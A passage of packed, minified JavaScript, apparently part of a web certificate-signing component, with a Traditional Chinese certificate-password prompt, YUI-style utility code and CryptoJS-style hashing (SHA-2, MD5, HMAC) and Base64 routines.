1c(){1d\x20e.aX(\x225W\x22)},1a.aX=1c(t){1d\x20e.3j&&1o\x200!==e.3j[t]?e.3j[t]:\x22\x22},1a.s8=1c(t){if(\x222x\x22!=1t\x20t)1d\x203Y;e.8I=t},1a.jC=1c(t,r,i,a){if(8S==t&&1g==n[3])gr.lb(\x22輸入密碼\x22,\x22請輸入憑證密碼\x22,\x22\x22,\x22取消\x22,\x22確認\x22,[\x22o4\x22,n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],e]);1D{1b\x20s,s;if(!(s=5I.4u(\x223j\x22))||\x221g\x22===s)\x222x\x22==1t(s=f(n[0],n[4],n[5],n[3]))&&5I.6f(\x223j\x22,3D.3K(s));1b\x20o=n[8];n=1g,e.3J(o,t,r,a)}},1a.rN=1c(t,r,i,a){1b\x20s=n[2];n=1g,e.3J(s,t,r,a)},1a.jG=1c(t,r,i,a){1b\x20s=n[2];n=1g,e.3J(s,t,r,a)},1a.rR=1c(t,r,i,a){1b\x20s=n[0];n=1g,e.3J(s,t,r,a)},1a.rS=1c(t,r,i,a){1b\x20s=n[0];n=1g,e.3J(s,t,r,a)},1a.3J=1c(t,r,n,i){if(\x221S\x22==1t\x20t&&0==t.1E(\x22a7.8I.5u.\x22)){1b\x20a=t.2Q(30,t.1e);e.8I.5u[a](r,n,\x22\x22,i)}1D\x20if(\x221S\x22==1t\x20t&&0==t.1E(\x225u.\x22)){1b\x20a=t.2Q(8,t.1e);e[a](r,n,\x22\x22,i)}1D\x20t&&\x22[2x\x20AL]\x22==={}.2o.1H(t)?t(r,n,\x22\x22,i):2N[t](r,n,\x22\x22,i)}}}),1o\x200===2C||!2C)1b\x20AN,AO,2C={};2C.V0=1c(){1b\x20e,t,r,n=1R,i=1g;1i(e=0;e<n.1e;e+=1)1i(r=(\x22\x22+n[e]).5C(\x22.\x22),i=2C,t=\x222C\x22==r[0]?1:0;t<r.1e;t+=1)i[r[t]]=i[r[t]]||{},i=i[r[t]];1d\x20i},2C.3Q=1c(e,t,r){1b\x20n=2C.V1.1aB;1d!!n&&!!n.3Q&&n.3Q(e,t,r)},2C.V2=1c(e,t,r){1b\x20n,i,a,s,o,c=2C.cO.AP;1i(c[e]||(c[e]={eh:[],V3:[]}),n=c[e],i=r.2t,a=r.o6,s=2C.cO.AQ,n.1m=e,n.2t=i,n.o6=a,n.eh.1B(i),n.V3.1B(a),n.V4=t,o=0;o<s.1e;o+=1)s[o](n);t?(t.1aC=i,t.1aD=a):2C.3Q(\x22V4\x20is\x202y\x201i\x201U\x20\x22+e,\x22A8\x22)},2C.cO=2C.cO||{AP:[],AQ:[]},2C.cO.1aE=1c(e){1d\x202C.cO.AP[e]||1g},2C.cO.V5=1c(e){1b\x20t,r=1c(e){1b\x20t=0;1d\x20EX(e.2k(/\x5c./g,1c(){1d\x201==t++?\x22\x22:\x22.\x22}))},n=2z,i={ie:0,AR:0,AS:0,ma:0,V6:0,gp:1g,V7:0,V8:0,V9:0,Va:0,AT:1g,Vb:0,Vc:0,1aF:n&&n.1aG,Vd:!1,os:1g},a=e||2z&&2z.2P,s=2N&&2N.3h,o=s&&s.1aH;1d\x20i.Vd=o&&0===o.7n().1E(\x22oj\x22),a&&(/Ve|1aI/i.7s(a)?i.os=\x22Ve\x22:/Vf/i.7s(a)?i.os=\x22Vf\x22:/Vg/i.7s(a)&&(i.os=\x22Vg\x22),/1aJ/.7s(a)&&(i.ma=1),(t=a.3V(/1aK\x5c/([^\x5cs]*)/))&&t[1]&&(i.ma=r(t[1]),/\x20At\x5c//.7s(a)?(i.gp=\x221aL\x22,(t=a.3V(/OS\x20([^\x5cs]*)/))&&t[1]&&(t=r(t[1].2k(\x228f\x22,\x22.\x22))),i.AT=t,i.V8=i.Va=i.V9=0,(t=a.3V(/3r|vB|3q/))&&t[0]&&(i[t[0].7n()]=i.AT)):((t=a.3V(/1aM[^\x5c/]*|eR\x20\x5cd\x5c.\x5cd|o0\x5c/\x5cd\x5c.\x5cd/))&&(i.gp=t[0]),/o0/.7s(a)&&(i.gp=\x221aN\x22,(t=a.3V(/o0\x5c/([^\x5cs]*);/))&&t[1]&&(i.Vc=r(t[1]))),/\x20eR/.7s(a)&&(i.gp=\x22eR\x22,(t=a.3V(/eR\x20([^\x5cs]*);/))&&t[1]&&(i.Vb=r(t[1])))),(t=a.3V(/1aO\x5c/([^\x5cs]*)/))&&t[1]?i.V6=r(t[1]):(t=a.3V(/1aP\x5c/([^\x5cs]*)/))&&(i.V7=t[0])),!i.ma&&((t=a.3V(/vC[\x5cs\x5c/]([^\x5cs]*)/))&&t[1]?(i.AR=r(t[1]),(t=a.3V(/eo\x5c/([^\x5cs]*)/))&&t[1]&&(i.AR=r(t[1])),(t=a.3V(/vC\x20Db[^;]*/))&&(i.gp=t[0])):(t=a.3V(/1aQ\x5cs([^;]*)/))&&t[1]?i.ie=r(t[1]):(t=a.3V(/1aR\x5c/([^\x5cs]*)/))&&(i.AS=1,(t=a.3V(/rv:([^\x5cs\x5c)]*)/))&&t[1]&&(i.AS=r(t[1]))))),i},2C.cO.ua=2C.cO.V5(),1c(){if(2C.V0(\x221r\x22,\x22V1\x22,\x221aS\x22),\x222y\x22!=1t\x20Vh){1b\x20e,t=Vh.1aT,r=2C.cO.AQ,n=!0;if(t){1i(e=0;e<r.1e;e++)if(r[e]==t){n=!1;1x}n&&r.1B(t)}}}(),2C.3g=2C.3g||{},1c(){1b\x20e=2C.3g,t=7t.1n,r=\x22[2x\x201Q]\x22,n=\x22[2x\x20AL]\x22,i=\x22[2x\x207t]\x22,a=[],s={\x22&\x22:\x22&1aU;\x22,\x22<\x22:\x22&lt;\x22,\x22>\x22:\x22&gt;\x22,\x27\x22\x27:\x22&1aV;\x22,\x22\x27\x22:\x22&#1aW;\x22,\x22/\x22:\x22&#1aX;\x22,\x22`\x22:\x22&#1aY;\x22},o=[\x222o\x22,\x22AU\x22],c={4O:1c(e){1d\x20t.2o.2g(e)===r},Vi:1c(e){1d\x22Vj\x22==1t\x20e},sf:1c(e){1d\x221c\x22==1t\x20e||t.2o.2g(e)===n},1aZ:1c(e){1d\x201g===e},sg:1c(e){1d\x227d\x22==1t\x20e&&1b0(e)},ke:1c(t){1d\x20t&&(\x222x\x22==1t\x20t||e.sf(t))||!1},sh:1c(e){1d\x221S\x22==1t\x20e},AV:1c(e){1d\x201o\x200===e},AW:2C.cO.ua.ie?1c(r,n){1b\x20i,a,s;1i(i=0;i<o.1e;i+=1)s=n[a=o[i]],e.sf(s)&&s!=t[a]&&(r[a]=s)}:1c(){},1b1:1c(e){1d\x20e.2k(/[&<>\x22\x27\x5c/`]/g,1c(e){1d\x20s[e]})},2s:1c(r,n,i){if(!n||!r)1q\x201M(\x222s\x20cK,\x201b2\x201b3\x20Kr\x201b4\x20AX\x201b5\x201b6.\x22);1b\x20a,s=1c(){};if(s.1n=n.1n,r.1n=1l\x20s,r.1n.3c=r,r.3k=n.1n,n.1n.3c==t.3c&&(n.1n.3c=n),i){1i(a\x20in\x20i)e.9Q(i,a)&&(r.1n[a]=i[a]);e.AW(r.1n,i)}},sj:1c(t,r){if(!r||!t)1q\x201M(\x221b7\x20cK,\x206I\x20AX.\x22);1b\x20n,i,a=1R,s=a[2];if(s&&!0!==s)1i(n=2;n<a.1e;n+=1)t[a[n]]=r[a[n]];1D{1i(i\x20in\x20r)!s&&i\x20in\x20t||(t[i]=r[i]);e.AW(t,r)}1d\x20t},AY:1c(t,r){if(!r||!t)1q\x201M(\x221b8\x20cK,\x206I\x20AX.\x22);1b\x20n,i=[t.1n,r.1n];1i(n=2;n<1R.1e;n+=1)i.1B(1R[n]);1d\x20e.sj.2g(1a,i),t},ey:1c(t,r){1b\x20n,i,a=[],s=\x22{...}\x22,o=\x22f(){...}\x22,c=\x22,\x20\x22,l=\x22\x20=>\x20\x22;if(!e.ke(t))1d\x20t+\x22\x22;if(t\x204t\x204r||\x221b9\x22in\x20t&&\x221ba\x22in\x20t)1d\x20t;if(e.sf(t))1d\x20o;if(r=e.sg(r)?r:3,e.4O(t)){1i(a.1B(\x22[\x22),n=0,i=t.1e;n<i;n+=1)e.ke(t[n])?a.1B(r>0?e.ey(t[n],r-1):s):a.1B(t[n]),a.1B(c);a.1e>1&&a.Vk(),a.1B(\x22]\x22)}1D{1i(n\x20in\x20a.1B(\x22{\x22),t)e.9Q(t,n)&&(a.1B(n+l),e.ke(t[n])?a.1B(r>0?e.ey(t[n],r-1):s):a.1B(t[n]),a.1B(c));a.1e>1&&a.Vk(),a.1B(\x22}\x22)}1d\x20a.5D(\x22\x22)},1bb:1c(t,r,n,a){1i(1b\x20s,o,c,l,u,h,f,p,d,g=[],y=t.1e,m=\x22ey\x22,v=\x22\x20\x22,S=\x22{\x22,E=\x22}\x22;!((s=t.Vl(S,y))<0||(o=t.1E(E,s),s+1>o));)h=1g,(c=(l=f=t.2Q(s+1,o)).1E(v))>-1&&(h=l.2Q(c+1),l=l.2Q(0,c)),u=r[l],n&&(u=n(l,u,h)),e.ke(u)?e.4O(u)?u=e.ey(u,4k(h,10)):((p=(h=h||\x22\x22).1E(m))>-1&&(h=h.2Q(4)),u=(d=u.2o())===i||p>-1?e.ey(u,4k(h,10)):d):e.sh(u)||e.sg(u)||(u=\x22~-\x22+g.1e+\x22-~\x22,g[g.1e]=f),t=t.2Q(0,s)+u+t.2Q(o+1),!1===a&&(y=s-1);1i(s=g.1e-1;s>=0;s-=1)t=t.2k(bj(\x22~-\x22+s+\x22-~\x22),\x22{\x22+g[s]+\x22}\x22,\x22g\x22);1d\x20t},1bc:1c(e){2d{1d\x20e.2k(/^\x5cs+|\x5cs+$/g,\x22\x22)}2a(t){1d\x20e}},1bd:1c(){1b\x20t,r={},n=1R,i=n.1e;1i(t=0;t<i;t+=1)e.sj(r,n[t],!0);1d\x20r},1be:1c(t,r,n,i,s){t=t||0,r=r||{};1b\x20o,c,l=n,u=i;if(e.sh(n)&&(l=r[n]),!l)1q\x201bf(\x221bg\x202y\x22);1d\x20e.AV(i)||e.4O(u)||(u=[i]),o=1c(){l.2g(r,u||a)},c=s?1bh(o,t):ig(o,t),{Vm:s,ia:1c(){1a.Vm?1bi(c):1bj(c)}}},1bk:1c(t){1d\x20e.ke(t)||e.sh(t)||e.sg(t)||e.Vi(t)}};e.9Q=t.9Q?1c(e,t){1d\x20e&&e.9Q&&e.9Q(t)}:1c(t,r){1d!e.AV(t[r])&&t.3c.1n[r]!==t[r]},c.sj(e,c,!0),2C.1r.1bl=e,e.Vn=e.AY,2C.Vn=e.AY,2C.2s=e.2s}(),2C.V2(\x221bm\x22,2C,{2t:\x222.9.0\x22,o6:\x221bn\x22});1b\x202v=2v||1c(e,t){1b\x20r={},n=r.8T={},i=n.nh=1c(){1c\x20e(){}1d{2s:1c(t){e.1n=1a;1b\x20r=1l\x20e;1d\x20t&&r.sk(t),r.9Q(\x223F\x22)||(r.3F=1c(){r.$Vo.3F.2g(1a,1R)}),r.3F.1n=r,r.$Vo=1a,r},1u:1c(){1b\x20e=1a.2s();1d\x20e.3F.2g(e,1R),e},3F:1c(){},sk:1c(e){1i(1b\x20t\x20in\x20e)e.9Q(t)&&(1a[t]=e[t]);e.9Q(\x222o\x22)&&(1a.2o=e.2o)},5K:1c(){1d\x201a.3F.1n.2s(1a)}}}(),a=n.9o=i.2s({3F:1c(e,t){e=1a.4Q=e||[],1a.5Y=1g!=t?t:4*e.1e},2o:1c(e){1d(e||o).3K(1a)},3A:1c(e){1b\x20t=1a.4Q,r=e.4Q,n=1a.5Y,i=e.5Y;if(1a.6a(),n%4)1i(1b\x20a=0;a<i;a++){1b\x20s=r[a>>>2]>>>24-a%4*8&2e;t[n+a>>>2]|=s<<24-(n+a)%4*8}1D\x201i(1b\x20a=0;a<i;a+=4)t[n+a>>>2]=r[a>>>2];1d\x201a.5Y+=i,1a},6a:1c(){1b\x20t=1a.4Q,r=1a.5Y;t[r>>>2]&=db<<32-r%4*8,t.1e=e.6e(r/4)},5K:1c(){1b\x20e=i.5K.1H(1a);1d\x20e.4Q=1a.4Q.1A(0),e},4i:1c(t){1i(1b\x20r=[],n=0;n<t;n+=4)r.1B(5o*e.4i()|0);1d\x201l\x20a.3F(r,t)}}),s=r.3x={},o=s.4D={3K:1c(e){1i(1b\x20t=e.4Q,r=e.5Y,n=[],i=0;i<r;i++){1b\x20a=t[i>>>2]>>>24-i%4*8&2e;n.1B((a>>>4).2o(16)),n.1B((15&a).2o(16))}1d\x20n.5D(\x22\x22)},2V:1c(e){1i(1b\x20t=e.1e,r=[],n=0;n<t;n+=2)r[n>>>3]|=4k(e.1Y(n,2),16)<<24-n%8*4;1d\x201l\x20a.3F(r,t/2)}},c=s.1bo={3K:1c(e){1i(1b\x20t=e.4Q,r=e.5Y,n=[],i=0;i<r;i++){1b\x20a=t[i>>>2]>>>24-i%4*8&2e;n.1B(2I.2Y(a))}1d\x20n.5D(\x22\x22)},2V:1c(e){1i(1b\x20t=e.1e,r=[],n=0;n<t;n++)r[n>>>2]|=(2e&e.2q(n))<<24-n%4*8;1d\x201l\x20a.3F(r,t)}},l=s.eB={3K:1c(e){2d{1d\x20eV(DO(c.3K(e)))}2a(e){1q\x201M(\x22rs\x201bp-8\x201y\x22)}},2V:1c(e){1d\x20c.2V(lm(vZ(e)))}},u=n.Vp=i.2s({9k:1c(){1a.cP=1l\x20a.3F,1a.hv=0},ni:1c(e){\x221S\x22==1t\x20e&&(e=l.2V(e)),1a.cP.3A(e),1a.hv+=e.5Y},cQ:1c(t){1b\x20r=1a.cP,n=r.4Q,i=r.5Y,s=1a.2S,o=i/(4*s),c=(o=t?e.6e(o):e.7H((0|o)-1a.AZ,0))*s,l=e.8W(4*c,i);if(c){1i(1b\x20u=0;u<c;u+=s)1a.hw(n,u);1b\x20h=n.bw(0,c);r.5Y-=l}1d\x201l\x20a.3F(h,l)},5K:1c(){1b\x20e=i.5K.1H(1a);1d\x20e.cP=1a.cP.5K(),e},AZ:0});n.kf=u.2s({8c:i.2s(),3F:1c(e){1a.8c=1a.8c.2s(e),1a.9k()},9k:1c(){u.9k.1H(1a),1a.ca()},2n:1c(e){1d\x201a.ni(e),1a.cQ(),1a},9K:1c(e){1d\x20e&&1a.ni(e),1a.bk()},2S:16,cb:1c(e){1d\x201c(t,r){1d\x201l\x20e.3F(r).9K(t)}},g0:1c(e){1d\x201c(t,r){1d\x201l\x20h.nj.3F(e,r).9K(t)}}});1b\x20h=r.7S={};1d\x20r}(2j);!1c(e){1b\x20t,r=(t=2v).8T,n=r.nh,i=r.9o,t;(t=t.B0={}).B1=n.2s({3F:1c(e,t){1a.7p=e,1a.7q=t}}),t.9o=n.2s({3F:1c(e,t){e=1a.4Q=e||[],1a.5Y=1g!=t?t:8*e.1e},Vq:1c(){1i(1b\x20e=1a.4Q,t=e.1e,r=[],n=0;n<t;n++){1b\x20a=e[n];r.1B(a.7p),r.1B(a.7q)}1d\x20i.1u(r,1a.5Y)},5K:1c(){1i(1b\x20e=n.5K.1H(1a),t=e.4Q=1a.4Q.1A(0),r=t.1e,i=0;i<r;i++)t[i]=t[i].5K();1d\x20e}})}(),1c(){1b\x20e=2v,t=e.3x.eB;e.7S.nj=e.8T.nh.2s({3F:1c(e,r){e=1a.sl=1l\x20e.3F,\x221S\x22==1t\x20r&&(r=t.2V(r));1b\x20n=e.2S,i=4*n;r.5Y>i&&(r=e.9K(r)),r.6a();1i(1b\x20a=1a.Vr=r.5K(),s=1a.Vs=r.5K(),o=a.4Q,c=s.4Q,l=0;l<n;l++)o[l]^=1bq,c[l]^=1br;a.5Y=s.5Y=i,1a.9k()},9k:1c(){1b\x20e=1a.sl;e.9k(),e.2n(1a.Vs)},2n:1c(e){1d\x201a.sl.2n(e),1a},9K:1c(e){1b\x20t=1a.sl;1d\x20e=t.9K(e),t.9k(),t.9K(1a.Vr.5K().3A(e))}})}(),1c(e){1i(1b\x20t,r=2v,n,i=(n=r.8T).9o,a=n.kf,n=r.7S,s=[],o=[],c=1c(e){1d\x205o*(e-(0|e))|0},l=2,u=0;64>u;){e:{t=l;1i(1b\x20h=e.1bs(t),f=2;f<=h;f++)if(!(t%f)){t=!1;1x\x20e}t=!0}t&&(8>u&&(s[u]=c(e.aj(l,.5))),o[u]=c(e.aj(l,1/3)),u++),l++}1b\x20p=[],n=n.sm=a.2s({ca:1c(){1a.7b=1l\x20i.3F(s.1A(0))},hw:1c(e,t){1i(1b\x20r=1a.7b.4Q,n=r[0],i=r[1],a=r[2],s=r[3],c=r[4],l=r[5],u=r[6],h=r[7],f=0;64>f;f++){if(16>f)p[f]=0|e[t+f];1D{1b\x20d=p[f-15],g=p[f-2];p[f]=((d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3)+p[f-7]+((g<<15|g>>>17)^(g<<13|g>>>19)^g>>>10)+p[f-16]}d=h+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&u)+o[f]+p[f],g=((n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22))+(n&i^n&a^i&a),h=u,u=l,l=c,c=s+d|0,s=a,a=i,i=n,n=d+g|0}r[0]=r[0]+n|0,r[1]=r[1]+i|0,r[2]=r[2]+a|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0,r[5]=r[5]+l|0,r[6]=r[6]+u|0,r[7]=r[7]+h|0},bk:1c(){1b\x20t=1a.cP,r=t.4Q,n=8*1a.hv,i=8*t.5Y;1d\x20r[i>>>5]|=128<<24-i%32,r[14+(i+64>>>9<<4)]=e.5A(n/5o),r[15+(i+64>>>9<<4)]=n,t.5Y=4*r.1e,1a.cQ(),1a.7b},5K:1c(){1b\x20e=a.5K.1H(1a);1d\x20e.7b=1a.7b.5K(),e}});r.sm=a.cb(n),r.1bt=a.g0(n)}(2j),1c(){1b\x20e=2v,t=e.8T.9o,r,n=(r=e.7S).sm,r=r.B2=n.2s({ca:1c(){1a.7b=1l\x20t.3F([xI,xJ,xK,xL,xM,xN,xO,xP])},bk:1c(){1b\x20e=n.bk.1H(1a);1d\x20e.5Y-=4,e}});e.B2=n.cb(r),e.1bu=n.g0(r)}(),1c(){1c\x20e(){1d\x20i.1u.2g(i,1R)}1i(1b\x20t=2v,r=t.8T.kf,n,i=(n=t.B0).B1,a=n.9o,n=t.7S,s=[e(wx,Fe),e(wy,Ff),e(wz,Fg),e(wA,Fh),e(wB,Fi),e(wC,Fj),e(wD,Fk),e(wE,Fl),e(wF,Fm),e(wG,Fn),e(wH,Fo),e(wI,Fp),e(wJ,Fq),e(wK,Fr),e(wL,Fs),e(wM,Ft),e(wN,Fu),e(wO,Fv),e(wP,Fw),e(wQ,Fx),e(wR,Fy),e(wS,Fz),e(wT,FA),e(wU,FB),e(wV,FC),e(wW,FD),e(wX,FE),e(wY,FF),e(wZ,FG),e(x0,FH),e(x1,FI),e(x2,FJ),e(x3,FK),e(x4,FL),e(x5,FM),e(x6,FN),e(x7,FO),e(x8,FP),e(x9,FQ),e(xa,FR),e(xb,FS),e(xc,FT),e(xd,FU),e(xe,FW),e(xf,FX),e(xg,FY),e(xh,FZ),e(xi,G0),e(xj,G1),e(xk,G2),e(xl,G3),e(xm,G4),e(xn,G5),e(xo,G6),e(xp,G7),e(xq,G8),e(xr,G9),e(xs,Ga),e(xt,Gb),e(xu,Gc),e(xv,Gd),e(xw,Ge),e(xx,Gf),e(xz,Gg),e(Gh,Gi),e(Gj,Gk),e(Gl,Gm),e(Gn,Go),e(Gp,Gq),e(Gr,Gs),e(Gt,Gu),e(Gv,Gw),e(Gx,Gy),e(Gz,GB),e(GC,GD),e(GE,GF),e(GG,GH),e(GI,GJ),e(GK,GL),e(GM,GN)],o=[],c=0;80>c;c++)o[c]=e();n=n.so=r.2s({ca:1c(){1a.7b=1l\x20a.3F([1l\x20i.3F(xA,GO),1l\x20i.3F(xB,GQ),1l\x20i.3F(xC,GR),1l\x20i.3F(xD,GS),1l\x20i.3F(xE,GT),1l\x20i.3F(xF,GU),1l\x20i.3F(xG,GV),1l\x20i.3F(xH,GW)])},hw:1c(e,t){1i(1b\x20r,n=(r=1a.7b.4Q)[0],i=r[1],a=r[2],c=r[3],l=r[4],u=r[5],h=r[6],r=r[7],f=n.7p,p=n.7q,d=i.7p,g=i.7q,y=a.7p,m=a.7q,v=c.7p,S=c.7q,E=l.7p,b=l.7q,C=u.7p,A=u.7q,I=h.7p,R=h.7q,T=r.7p,B=r.7q,w=f,x=p,P=d,F=g,U=y,N=m,O=v,D=S,k=E,K=b,8f=C,L=A,H=I,V=R,M=T,j=B,J=0;80>J;J++){1b\x20q=o[J];if(16>J)1b\x20G=q.7p=0|e[t+2*J],X=q.7q=0|e[t+2*J+1];1D{1b\x20G,X,Y,G=((X=(G=o[J-15]).7p)>>>1|(Y=G.7q)<<31)^(X>>>8|Y<<24)^X>>>7,Y=(Y>>>1|X<<31)^(Y>>>8|X<<24)^(Y>>>7|X<<25),z,X,W,z=((X=(z=o[J-2]).7p)>>>19|(W=z.7q)<<13)^(X<<3|W>>>29)^X>>>6,W=(W>>>19|X<<13)^(W<<3|X>>>29)^(W>>>6|X<<26),X,Q=(X=o[J-7]).7p,Z,$=(Z=o[J-16]).7p,Z=Z.7q,X,G,X,G,X,G=(G=(G=G+Q+((X=Y+X.7q)>>>0<Y>>>0?1:0))+z+((X=X+W)>>>0<W>>>0?1:0))+$+((X=X+Z)>>>0<Z>>>0?1:0);q.7p=G,q.7q=X}1b\x20Q=k&8f^~k&H,Z=K&L^~K&V,q=w&P^w&U^P&U,ee=x&F^x&N^F&N,Y=(w>>>28|x<<4)^(w<<30|x>>>2)^(w<<25|x>>>7),z=(x>>>28|w<<4)^(x<<30|w>>>2)^(x<<25|w>>>7),W,te=(W=s[J]).7p,re=W.7q,W,$=M+((k>>>14|K<<18)^(k>>>18|K<<14)^(k<<23|K>>>9))+((W=j+((K>>>14|k<<18)^(K>>>18|k<<14)^(K<<23|k>>>9)))>>>0<j>>>0?1:0),W,$,W,$,W,$,X,q,M=H,j=V,H=8f,V=L,8f=k,L=K,K,k=O+($=($=($=$+Q+((W=W+Z)>>>0<Z>>>0?1:0))+te+((W=W+re)>>>0<re>>>0?1:0))+G+((W=W+X)>>>0<X>>>0?1:0))+((K=D+W|0)>>>0<D>>>0?1:0)|0,O=U,D=N,U=P,N=F,P=w,F=x,x,w=$+(q=Y+q+((X=z+ee)>>>0<z>>>0?1:0))+((x=W+X|0)>>>0<W>>>0?1:0)|0}p=n.7q=p+x,n.7p=f+w+(p>>>0<x>>>0?1:0),g=i.7q=g+F,i.7p=d+P+(g>>>0<F>>>0?1:0),m=a.7q=m+N,a.7p=y+U+(m>>>0<N>>>0?1:0),S=c.7q=S+D,c.7p=v+O+(S>>>0<D>>>0?1:0),b=l.7q=b+K,l.7p=E+k+(b>>>0<K>>>0?1:0),A=u.7q=A+L,u.7p=C+8f+(A>>>0<L>>>0?1:0),R=h.7q=R+V,h.7p=I+H+(R>>>0<V>>>0?1:0),B=r.7q=B+j,r.7p=T+M+(B>>>0<j>>>0?1:0)},bk:1c(){1b\x20e=1a.cP,t=e.4Q,r=8*1a.hv,n=8*e.5Y;1d\x20t[n>>>5]|=128<<24-n%32,t[30+(n+128>>>10<<5)]=2j.5A(r/5o),t[31+(n+128>>>10<<5)]=r,e.5Y=4*t.1e,1a.cQ(),1a.7b.Vq()},5K:1c(){1b\x20e=r.5K.1H(1a);1d\x20e.7b=1a.7b.5K(),e},2S:32}),t.so=r.cb(n),t.1bv=r.g0(n)}(),1c(){1b\x20e=2v,t,r=(t=e.B0).B1,n=t.9o,t,i=(t=e.7S).so,t=t.B3=i.2s({ca:1c(){1a.7b=1l\x20n.3F([1l\x20r.3F(GX,xI),1l\x20r.3F(GY,xJ),1l\x20r.3F(GZ,xK),1l\x20r.3F(H0,xL),1l\x20r.3F(H1,xM),1l\x20r.3F(H2,xN),1l\x20r.3F(H3,xO),1l\x20r.3F(H4,xP)])},bk:1c(){1b\x20e=i.bk.1H(1a);1d\x20e.5Y-=16,e}});e.B3=i.cb(t),e.1bw=i.g0(t)}(),1c(e){1c\x20t(e,t,r,n,i,a,s){1d((e=e+(t&r|~t&n)+i+s)<<a|e>>>32-a)+t}1c\x20r(e,t,r,n,i,a,s){1d((e=e+(t&n|r&~n)+i+s)<<a|e>>>32-a)+t}1c\x20n(e,t,r,n,i,a,s){1d((e=e+(t^r^n)+i+s)<<a|e>>>32-a)+t}1c\x20i(e,t,r,n,i,a,s){1d((e=e+(r^(t|~n))+i+s)<<a|e>>>32-a)+t}1i(1b\x20a=2v,s,o=(s=a.8T).9o,c=s.kf,s=a.7S,l=[],u=0;64>u;u++)l[u]=5o*e.7J(e.Fc(u+1))|0;s=s.jf=c.2s({ca:1c(){1a.7b=1l\x20o.3F([lS,lT,lU,lV])},hw:1c(e,a){1i(1b\x20s=0;16>s;s++){1b\x20o,c=e[o=a+s];e[o]=bI&(c<<8|c>>>24)|hx&(c<<24|c>>>8)}1b\x20s=1a.7b.4Q,o=e[a+0],c=e[a+1],u=e[a+2],h=e[a+3],f=e[a+4],p=e[a+5],d=e[a+6],g=e[a+7],y=e[a+8],m=e[a+9],v=e[a+10],S=e[a+11],E=e[a+12],b=e[a+13],C=e[a+14],A=e[a+15],I,R,T,B,I=t(I=s[0],R=s[1],T=s[2],B=s[3],o,7,l[0]),B=t(B,I,R,T,c,12,l[1]),T=t(T,B,I,R,u,17,l[2]),R=t(R,T,B,I,h,22,l[3]),I=t(I,R,T,B,f,7,l[4]),B=t(B,I,R,T,p,12,l[5]),T=t(T,B,I,R,d,17,l[6]),R=t(R,T,B,I,g,22,l[7]),I=t(I,R,T,B,y,7,l[8]),B=t(B,I,R,T,m,12,l[9]),T=t(T,B,I,R,v,17,l[10]),R=t(R,T,B,I,S,22,l[11]),I=t(I,R,T,B,E,7,l[12]),B=t(B,I,R,T,b,12,l[13]),T=t(T,B,I,R,C,17,l[14]),R,I=r(I,R=t(R,T,B,I,A,22,l[15]),T,B,c,5,l[16]),B=r(B,I,R,T,d,9,l[17]),T=r(T,B,I,R,S,14,l[18]),R=r(R,T,B,I,o,20,l[19]),I=r(I,R,T,B,p,5,l[20]),B=r(B,I,R,T,v,9,l[21]),T=r(T,B,I,R,A,14,l[22]),R=r(R,T,B,I,f,20,l[23]),I=r(I,R,T,B,m,5,l[24]),B=r(B,I,R,T,C,9,l[25]),T=r(T,B,I,R,h,14,l[26]),R=r(R,T,B,I,y,20,l[27]),I=r(I,R,T,B,b,5,l[28]),B=r(B,I,R,T,u,9,l[29]),T=r(T,B,I,R,g,14,l[30]),R,I=n(I,R=r(R,T,B,I,E,20,l[31]),T,B,p,4,l[32]),B=n(B,I,R,T,y,11,l[33]),T=n(T,B,I,R,S,16,l[34]),R=n(R,T,B,I,C,23,l[35]),I=n(I,R,T,B,c,4,l[36]),B=n(B,I,R,T,f,11,l[37]),T=n(T,B,I,R,g,16,l[38]),R=n(R,T,B,I,v,23,l[39]),I=n(I,R,T,B,b,4,l[40]),B=n(B,I,R,T,o,11,l[41]),T=n(T,B,I,R,h,16,l[42]),R=n(R,T,B,I,d,23,l[43]),I=n(I,R,T,B,m,4,l[44]),B=n(B,I,R,T,E,11,l[45]),T=n(T,B,I,R,A,16,l[46]),R,I=i(I,R=n(R,T,B,I,u,23,l[47]),T,B,o,6,l[48]),B=i(B,I,R,T,g,10,l[49]),T=i(T,B,I,R,C,15,l[50]),R=i(R,T,B,I,p,21,l[51]),I=i(I,R,T,B,E,6,l[52]),B=i(B,I,R,T,h,10,l[53]),T=i(T,B,I,R,v,15,l[54]),R=i(R,T,B,I,c,21,l[55]),I=i(I,R,T,B,y,6,l[56]),B=i(B,I,R,T,A,10,l[57]),T=i(T,B,I,R,d,15,l[58]),R=i(R,T,B,I,b,21,l[59]),I=i(I,R,T,B,f,6,l[60]),B=i(B,I,R,T,S,10,l[61]),T=i(T,B,I,R,u,15,l[62]),R=i(R,T,B,I,m,21,l[63]);s[0]=s[0]+I|0,s[1]=s[1]+R|0,s[2]=s[2]+T|0,s[3]=s[3]+B|0},bk:1c(){1b\x20t=1a.cP,r=t.4Q,n=8*1a.hv,i=8*t.5Y;r[i>>>5]|=128<<24-i%32;1b\x20a=e.5A(n/5o);1i(r[15+(i+64>>>9<<4)]=bI&(a<<8|a>>>24)|hx&(a<<24|a>>>8),r[14+(i+64>>>9<<4)]=bI&(n<<8|n>>>24)|hx&(n<<24|n>>>8),t.5Y=4*(r.1e+1),1a.cQ(),r=(t=1a.7b).4Q,n=0;4>n;n++)i=r[n],r[n]=bI&(i<<8|i>>>24)|hx&(i<<24|i>>>8);1d\x20t},5K:1c(){1b\x20e=c.5K.1H(1a);1d\x20e.7b=1a.7b.5K(),e}}),a.jf=c.cb(s),a.1bx=c.g0(s)}(2j),1c(){1b\x20e=2v,t=e.8T.9o;e.3x.cR={3K:1c(e){1b\x20t=e.4Q,r=e.5Y,n=1a.B4;e.6a(),e=[];1i(1b\x20i=0;i<r;i+=3)1i(1b\x20a=(t[i>>>2]>>>24-i%4*8&2e)<<16|(t[i+1>>>2]>>>24-(i+1)%4*8&2e)<<8|t[i+2>>>2]>>>24-(i+2)%4*8&2e,s=0;4>s&&i+.75*s<r;s++)e.1B(n.4N(a>>>6*(3-s)&63));if(t=n.4N(64))1i(;e.1e%4;)e.1B(t);1d\x20e.5D(\x22\x22)},2V:1c(e){1b\x20r=e.1e,n=1a.B4,i;(i=n.4N(64))&&-1!=(i=e.1E(i))&&(r=i);1i(1b\x20i=[],a=0,s=0;s<r;s++)if(s%4){1b\x20o=n.1E(e.4N(s-1))<<s%4*2,c=n.1E(e.4N(s))>>>6-s%4*2;i[a>>